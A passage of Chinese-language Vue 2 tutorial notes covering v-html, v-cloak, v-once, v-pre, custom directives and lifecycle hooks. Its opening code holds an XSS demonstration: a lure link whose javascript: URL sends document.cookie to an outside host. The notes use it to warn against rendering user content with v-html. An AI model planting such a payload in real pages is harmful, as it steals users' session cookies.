            // 这里别人可以通过cookie把用户信息发送到自己服务器,造成安全性问题
            str2: '<a href=javascript:location.href="http://www.baidu.com?"+document.cookie>兄弟我找到你想要的资源了,快来!</a>'
        }
    })
</script>

v-html指令:

  1. 作用:向指定节点中渲染包含html结构的内容。(可以解析标签)

  2. 与插值语法的区别:

(1) v-html会替换掉节点中所有内容,{{xx}}则不会。

(2) v-html可以识别html结构

  1. 严重注意:v-html有安全性问题!!!!

(1) 在网站上动态渲染任意HTML是非常危险的,容易导致XSS攻击。

(2) 一定要在可信的内容上使用v-html,永远不要在用户提交的内容上使用!

15.3 v-cloak指令

由于网速慢引入js文件需要5s之后,此时引入之前的文件已经解析会存在于页面上,而引入的时候会阻塞,后面的代码无法执行,此时页面上会显示{{name}}然后五秒之后变成尚硅谷。

此时可以给标签添加v-clock指令,配合css让有这些元素隐藏,Vue实例接管之后会删除v-cloak属性,从而页面正常展示。

<body>
    <div id="root">
        <h2 v-cloak>{{name}}</h2>
    </div>
    <!-- 模拟网速慢的时候需要5s才能获取到vue.js文件 -->
    <script type="text/javascript" src="http://localhost:8080/resource/5s/vue.js"></script>
</body>
​
<script type="text/javascript">
    console.log(1)
    Vue.config.productionTip = false //阻止 vue 在启动时生成生产提示。
​
    new Vue({
        el:'#root',
        data:{
            name:'尚硅谷'
        }
    })
</script>

v-cloak指令(没有值):

1.本质是一个特殊属性,Vue实例创建完毕并接管容器后,会删掉v-cloak属性。

2.使用css配合v-cloak可以解决网速慢时页面展示出{{xxx}}的问题。

15.4 v-once指令(没有属性值)

<div id="root">
    <h2 v-once>初始化的n值是:{{n}}</h2>
    <h2>当前的n值是:{{n}}</h2>
    <button @click="n++">点我n+1</button>
</div>
​
<script>
    Vue.config.productionTip = false;   //  阻止Vue 在启动时生成生产提示
​
    new Vue({
        el: '#root',
        data: {
            n:1
        }
    })
</script>

v-once指令:

  1. v-once所在节点在初次动态渲染后,就视为静态内容了。

  2. 以后数据的改变不会引起v-once所在结构的更新,可以用于优化性能。

15.5 v-pre指令(没有属性值)

<div id="root">
    <h2 v-pre>Vue其实很简单</h2>
    <h2>当前的n值是:{{n}}</h2> <!-- 这里如果加了v-pre页面会直接呈现{{n}} -->
    <button @click="n++">点我n+1</button>
</div>
​
<script>
    Vue.config.productionTip = false;   //  阻止Vue 在启动时生成生产提示
​
    new Vue({
        el: '#root',
        data: {
            n:1
        }
    })
</script>

v-pre指令:

  1. 可以让Vue跳过其所在节点的编译过程

  2. 可利用它跳过:没有使用指令语法、且没有使用插值语法的节点,会加快编译速度。

16. 自定义指令

<!-- 
需求1:定义一个v-big指令,和v-text功能类似,但会把绑定的数值放大10倍。
需求2:定义一个v-fbind指令,和v-bind功能类似,但可以让其所绑定的input元素默认获取焦点
-->
<!-- 准备好一个容器 -->
<div id="root">
    <h2>{{name}}</h2>
    <h2>当前的n值是:<span v-text="n"></span></h2>
    <!-- <h2>放大10倍后的n值是:<span v-big-number="n"></span></h2> -->
    <h2>放大10倍后的n值是:<span v-big="n"></span></h2>
    <button @click="n++">点我n+1</button>
    <hr>
    <input type="text" v-fbind:value="n">
</div>
​
<script>
    Vue.config.productionTip = false;   //  阻止Vue 在启动时生成生产提示
​
    // 定义全局指令
    // Vue.directive('fbind',{
    //     // 指令与元素成功绑定时调用(一上来)
    //     bind(element, binding){
    //         element.value = binding.value;
    //     },
    //     // 指令所在元素被插入页面时调用
    //     inserted(element, binding){
    //         element.focus();
    //     },
    //     // 指令所在的模板被重新解析时调用
    //     update(element, binding) {
    //         element.value = binding.value;
    //     }
    // })
​
    new Vue({
        el: '#root',
        data: {
            name:'尚硅谷',
            n:1
        },
        directives:{
            // big函数何时会被调用?1.指令与元素成功绑定时(一上来),2. 指令所在的模板被重新解析时
            // 'big-number'(element, binding){// element绑定的那个页面DOM元素,binding绑定对象,里面有本次绑定的各种信息
            //     // console.log('big');
            //     element.innerText = binding.value * 10
            // },
            big(element, binding){// element绑定的那个页面DOM元素,binding绑定对象,里面有本次绑定的各种信息
                console.log('big',this); // 注意此处的this是window
                // console.log('big');
                element.innerText = binding.value * 10
            },
            fbind:{
                // 指令与元素成功绑定时调用(一上来)
                bind(element, binding){
                    element.value = binding.value;
                },
                // 指令所在元素被插入页面时调用
                inserted(element, binding){
                    element.focus();
                },
                // 指令所在的模板被重新解析时调用
                update(element, binding) {
                    element.value = binding.value;
                }
            }
        }
    })
​
</script>

自定义指令总结: 一、定义语法

(1) 局部指令:

new Vue({

directives:{指令名:配置对象}

})

new Vue({

directives{指令名:回调函数}

})

(2) 全局指令:

Vue.directive(指令名,配置对象) 或 Vue.directive(指令名,回调函数)

二、配置对象中常用的3个回调:

(1) bind:指令与元素成功绑定时调用

(2) inserted:指令所在元素被插入页面时调用

(3) update:指令所在模板结构被重新解析时调用

三、备注:

  1. 指令定义时不加v-,但使用时要加v-

  2. 指令如果是多个单词,要使用kebab-case命名方式,不要使用cameCase驼峰命名。


17. 生命周期

<div id="root" :x="n">
    <h2 v-text="n"></h2>
    <h2>当前的n值是:{{n}}</h2>
    <button @click="add">点我n+1</button>  
    <button @click="bye">点我销毁vm</button> 
</div>
​
<script>
    Vue.config.productionTip = false;   //  阻止Vue 在启动时生成生产提示
​
    new Vue({
        el: '#root',
        // template:`   // 这样写会把下面的内容直接替换root,
        // <div>
        //     <h2>当前的n值是:{{n}}</h2>
        //     <button @click="add">点我n+1</button>    
        // </div>
        // `,
        data: {
            n:1
        },
        methods: {
            add(){
                console.log('add');
                this.n++;
            },
            bye() {
                console.log('bye');
                this.$destroy()
            },
        },
        watch:{
            n(){
                console.log('n变了');
            }
        },
        beforeCreate() {
            console.log('beforeCreate');
            // console.log(this);  // 此时实例中没有_data,methods等,说明数据代理还没开始,所以还访问不到n和add()
            // debugger; // 打一个断点,让代码执行停在这里
        },
        created() {
            console.log('created');
            // console.log(this); // 此时有了n和add,有了_data,且有了get和set,说明有了数据监测和数据代理
            // debugger;
        },
        beforeMount() {
            console.log('beforeMount');
            // console.log(this);// 此时vue已经解析完生成了虚拟DOM(在内存中),还没挂载上去,页面呈现的是未编译的DOM结构
            // document.querySelector('h2').innerHTML = '哈哈'; // 此时对DOM操作,最终是不奏效的,因为后面Vue会把虚拟DOM挂载上来,覆盖原来的DOM
            // debugger; 
        },
        mounted() { // mount挂载的意思  mounted挂载完之后调用,第一次放上叫挂载,以后叫更新
            console.log('mounted');
            // console.log(this); // 此时Vue已经把编译好的DOM挂载到页面
            // document.querySelector('h2').innerHTML = '哈哈'; // 此时操作DOM有效,但尽可能避免
            // debugger;
        },
​
        beforeUpdate() {
            console.log('beforeUpdate'); 
            //    console.log(this.n); // 点完n++按钮后,此时数据n是新的(2),但页面呈现的数据n是旧的(1)
            //    debugger;
        }, 
        updated() {
            console.log('updated');
            // console.log(this.n); // 点完n++按钮后,此时数据n是新的(2),页面呈现的数据n也是新的(2)
            // debugger;
        },
        beforeDestroy() {
            console.log('beforeDestroy');
            // this.add()
        },
        destroyed() {
            console.log('destroyed');
        },
    })
</script>

17.1 生命周期原理图

生命周期.png

17.2 人的一生与Vue生命周期类比

人的一生类比Vue生命周期.png

17.3 总结生命周期

常用的生命周期钩子:

  1. mounted(挂载之后):发送ajax请求、启动定时器、绑定自定义事件、订阅消息等【初始化操作】

  2. beforeDestroy(销毁之前):清除定时器、解绑自定义事件、取消订阅消息等【收尾工作】

关于销毁Vue实例:

  1. 销毁后借助Vue开发者工具看不到任何信息

  2. 销毁后自定义事件会失效,但原生DOM事件依然有效

  3. 一般不会在beforeDestory操作数据,因为即便操作数据,也不会再触发更新流程了。